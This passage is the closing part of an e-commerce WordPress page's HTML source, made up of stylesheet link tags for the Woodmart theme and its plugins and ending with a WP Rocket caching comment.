href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://anidiots.com/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-filter-area-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-default-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-sticky-loader-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-collapse-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-brands-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-banner-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.6.0' type='text/css' media='all' /><link rel="stylesheet" id="elementor-post-8815-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8815.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8833-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8833.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8841-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8841.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8855-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8855.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8861-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8861.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8869-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8869.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-728-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-728.css?ver=1746447456" type="text/css" media="all"><link rel='stylesheet' id='wc-blocks-style-css' href='https://anidiots.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-posts-css' href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://anidiots.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/css/login.1756145765.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://anidiots.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768698697 -->